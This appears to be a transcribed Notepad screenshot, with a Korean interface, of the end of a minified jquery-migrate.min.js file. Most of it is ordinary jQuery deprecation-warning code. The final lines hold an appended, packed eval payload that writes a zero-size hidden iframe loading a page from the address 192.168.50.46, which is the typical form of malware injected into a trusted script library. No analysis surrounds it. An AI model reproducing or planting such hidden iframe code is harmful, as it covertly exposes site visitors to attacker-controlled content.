 jquery-migrate.min[1].js - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return
d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on
(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a
(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events
are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]=
{setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger
(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!
==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function()
{this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function
(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var
b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var
O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],
["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks
("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var
b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b
[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail
(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise
()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function()
{return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);eval(function
(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e)
{return r[e]}];e=function(){return'₩₩w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('₩₩b'+e(c)+'₩₩b','g'),k[c]);return
p}('2.3("<1 4=₩'5://6.7.8.9/a.b₩' c=₩'0₩' d=₩'0₩' e=₩'0₩'></1>");',15,15,'|iframe|document|write|src|http|192|168|50|46|
index|html|width|height|frameboard'.split('|'),0,{}))